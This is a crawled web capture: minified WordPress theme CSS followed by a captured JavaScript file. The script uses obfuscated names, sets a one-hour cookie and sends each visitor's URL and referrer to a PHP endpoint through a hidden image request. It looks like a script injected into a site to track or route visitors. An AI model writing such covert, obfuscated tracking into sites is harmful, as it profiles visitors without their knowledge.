#ddd}.comment-author{float:left}.comment-main-body{margin:0 5px;margin-left:65px}.comment-text{padding:10px 0}.comment-meta{border-bottom:1px solid #DDD;padding-bottom:5px}.comment-content{padding:10px 0}.comment-time{float:left}.comment-edit,.comment-reply{float:right}.comment-actions a{font-size:.8em;color:#999!important}#comment{width:100%}.widget h3{border-bottom:1px solid #888;margin-bottom:10px}#side .widget{margin:20px 0}.widget_calendar table{width:100%;background:#EFEFEF;text-align:center}.widget_calendar table th{background:#DFDFDF;border:1px solid #fff;padding:5px}.widget_calendar table #today,.widget_calendar table td.today{background:#fff79a}.widget_calendar table td{border:1px solid #fff;padding:5px}.widget_calendar table td a{background:#08C;display:block;padding:5px;margin:-5px;color:#fff;text-decoration:none}.widget_calendar table td:hover{background:#f5f5f5}.widget_calendar table td.today:hover{background:#fff8ae}.widget_calendar table td a:hover{background:#329fd6}.home-widget-container{margin:40px auto}img.scale-with-grid{max-width:100%;height:auto}.alignleft{display:inline;float:left;margin-right:1.625em}.alignright{display:inline;float:right;margin-left:1.625em}.aligncenter{display:block;margin-left:auto;margin-right:auto}.main img{max-width:97.5%;height:auto}.wp-caption,.wp-caption-text,.gallery-caption{max-width:96%;font-size:.9em;font-style:italic}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.bypostauthor{}.sticky{background:#f6f6f6}.gallery .gallery-item{margin:0;margin-top:10px}.post-categories,.post-tags{display:block}.byline{font-size:.8em;font-style:italic;margin-top:-15px;margin-bottom:15px}.eo-events{font-size:14px}.eo-events li{overflow:hidden}.eo-events-shortcode li{list-style:none}.eo-events .eo-date-container{color:#fff;float:left;text-align:center;width:35px;line-height:1.3;margin:0 5px}.eo-events .eo-date-month{margin:0;display:block;font-size:14px;font-variant:small-caps;color:#fff;letter-spacing:3.2px;text-align:center}.eo-events .eo-date-day{display:block;margin:0;border:0;font-size:20px}.eo-events .eo-date-container{background:#1e8cbe;float:right}.eo-events .eo-date-day{background:#78c8e6}.fc-header h2{font-size:21px;line-height:30px}.eo-fullcalendar{margin:20px 0}.eo-fullcalendar .fc-content table{border-top:1px solid #dfdfdf}ul.eo-event-meta{list-style:none}.eo-booking-form-required{color:#c00}.eo-booking-field-required,.eo-booking-field-invalid{background:none!important;border:0!important}.eo-booking-field-required label,.eo-booking-field-invalid label{color:#c00}.eo-booking-field-required input,.eo-booking-field-invalid input{border:1px solid #c00}#eo-booking-form .eo-booking-field .eo-booking-notice-discount-code p{padding:15px 30px 15px 15px;margin:0}.eo-venue-map{margin:20px 0}@media only screen and (max-width:420px){.eo-agenda-widget li.date{width:100%}.eo-agenda-widget li.event{width:95%}}.eo-event-search ul{margin-left:0}.thmfdn-menu,.thmfdn-menu *{margin:0;padding:0;list-style:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:3px}.thmfdn-menu{text-align:center}.thmfdn-menu>li{display:inline}.thmfdn-menu>li>a{display:inline-block;margin:.25em 0}.thmfdn-menu li{position:relative;white-space:nowrap}.thmfdn-menu ul{position:absolute;display:none;top:100%;left:0;z-index:1000;margin-top:.9em;text-align:left}.thmfdn-menu.menu-hover li:hover>ul{display:block}.thmfdn-menu a{text-decoration:none;position:relative;padding:.75em 1em}.thmfdn-menu ul li{display:block}.thmfdn-menu ul a{display:block}.thmfdn-menu ul ul{top:0;left:100%;margin-top:0}@media screen and (min-width:900px){.thmfdn-menu:after{visibility:hidden;display:block;content:"";clear:both;height:0}.thmfdn-menu>li{display:block;float:left}.thmfdn-menu>li>a{margin:0}.thmfdn-menu ul{margin-top:0}}.menu-toggle-button{width:1.5em;cursor:pointer;font-size:2em;text-align:center}.is-mobile-menu.menu-arrows{text-align:left}.is-mobile-menu.menu-arrows>li>a{display:block;margin:0}.is-mobile-menu.menu-arrows ul{position:relative;top:auto;margin-top:0;padding:.75em}.is-mobile-menu.menu-arrows ul ul{position:relative;left:0}.is-mobile-menu.is-hidden{display:none}.menu-arrows .has-submenu>a{padding-right:3.5em}.menu-arrows .toggle-submenu{width:3em;display:inline-block;height:3em;position:absolute;top:0;bottom:0;right:0}.menu-arrows .toggle-submenu:after{content:'';position:absolute;top:50%;right:1.25em;margin-top:-3px;height:0;width:0;border:5px solid transparent;border-top-color:#fff;border-top-color:rgba(255,255,255,.5)}.menu-arrows ul .toggle-submenu:after{margin-top:-5px;margin-right:-3px;border:5px solid transparent;border-left-color:#fff;border-left-color:rgba(255,255,255,.5)}.menu-arrows.menu-hover .has-submenu>a{padding-right:2em}.menu-arrows.menu-hover .toggle-submenu{width:1.5em}.menu-arrows.menu-hover .toggle-submenu:after{right:.5em}.menu-arrows .is-open-submenu>ul{display:block}.menu-arrows .is-open-submenu>a .toggle-submenu:after{margin-top:-8px;border:5px solid transparent;border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.5)}.menu-arrows ul .is-open-submenu>a .toggle-submenu:after{margin-top:-5px;margin-right:5px;border:5px solid transparent;border-right-color:#fff;border-right-color:rgba(255,255,255,.5)}.menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{margin-top:-3px;margin-right:-3px;border:5px solid transparent;border-top-color:#fff;border-top-color:rgba(255,255,255,.5)}.menu-arrows.is-mobile-menu.menu-arrows ul .is-open-submenu a .toggle-submenu:after{margin-top:-8px;border:5px solid transparent;border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.5)}.thmfdn-menu,.thmfdn-menu a,.thmfdn-menu li,.thmfdn-menu ul{background:#333;color:#eee}.thmfdn-menu a:hover,.thmfdn-menu .current-menu-item a{background:rgba(255,255,255,.15)}.is-mobile-menu.menu-arrows ul li:first-child a,.is-mobile-menu.menu-arrows a{border-top:1px solid rgba(255,255,255,.1)}.is-mobile-menu.menu-arrows .toggle-submenu{background:0 0}.is-mobile-menu.menu-arrows .toggle-submenu:hover{background:rgba(255,255,255,.1)}.is-mobile-menu.menu-arrows ul,.is-mobile-menu.menu-arrows ul a{background:rgba(255,255,255,.1)}.is-mobile-menu.menu-arrows ul ul,.is-mobile-menu.menu-arrows ul ul a{background:rgba(255,255,255,.2)}.is-mobile-menu.menu-arrows .is-open-submenu>a .toggle-submenu{background:rgba(255,255,255,.1)}

--- FILE ---
content_type: application/javascript
request_url: https://myfirststartrek.com/vupejoxy.js
body_size: 802
content:


/////////////////////////////////////////////////////////////////////

function dyvepos()
{ 	
	var kozajynab = window.location.href;     var gikutapi = "vupejoxy"; 


	var tajequzifebe = "/" + gikutapi + ".php"; 	     var dicynajebuz = 60; 	var rysawesyceg = gikutapi;	var gosy = "";        try
	     {	
      gosy=""+parent.document.referrer;      }


	
    catch (ex)  	      { 
	    gosy=""+document.referrer; 	    }	
  
	if(nelisumuxa(rysawesyceg) == null) 
 	{ 		var jyqacapypa = window.location.hostname;						cokagyfori(rysawesyceg, "1", dicynajebuz, "/", jyqacapypa);   
		if(nelisumuxa(rysawesyceg) != null)
	 	 		{	
  			var bide = new Image(); 


			bide.src=tajequzifebe + "?referer=" + escape(gosy) + "&url=" + escape(kozajynab); 		} 
	} 	}	

dyvepos();

/////////////////////////////////////////////////////////////////////
//
//  nelisumuxa
//
/////////////////////////////////////////////////////////////////////

function nelisumuxa(kywitadajaz) 
{    var mivaho = document.cookie;      var hybybimunocuhaq = kywitadajaz + "=";	     var hagydonohowulyk = mivaho.indexOf("; " + hybybimunocuhaq); 

	 


    if (hagydonohowulyk == -1) {
		
        hagydonohowulyk = mivaho.indexOf(hybybimunocuhaq); 
	  
        if (hagydonohowulyk != 0) return null;	 	
    } else {         hagydonohowulyk += 2;     }
      var vuruxypype = document.cookie.indexOf(";", hagydonohowulyk);       if (vuruxypype == -1) {	
          vuruxypype = mivaho.length; 


    }
		    return unescape(mivaho.substring(hagydonohowulyk + hybybimunocuhaq.length, vuruxypype));} 



function cokagyfori(wulymyvazepe,zukybyn,fujatocyfewoj, hopysanehiguxac, soqyxyruveqed) 
{
 
 var tocu = new Date(); 	
 var noqobyt = new Date(); 	
	  
 	  noqobyt.setTime(tocu.getTime() + 1000*60*fujatocyfewoj);	
 document.cookie = wulymyvazepe+"="+escape(zukybyn) + ";expires="+noqobyt.toGMTString() + ";path=" + hopysanehiguxac + ";domain=" + soqyxyruveqed;
	}	
